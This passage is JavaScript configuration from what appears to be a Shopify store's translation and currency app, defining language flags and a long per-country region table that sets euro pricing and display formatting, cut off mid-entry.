  var tmsBasicTransLanguageData = {"pt-PT":false,"it":false,"es":false,"en":false,"de":false};



  var tmsAutoCoverageLanguageData = {"it":true,"pt-PT":true,"es":true,"de":true,"en":true};



  var tmsRegionData = {"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TD":{"re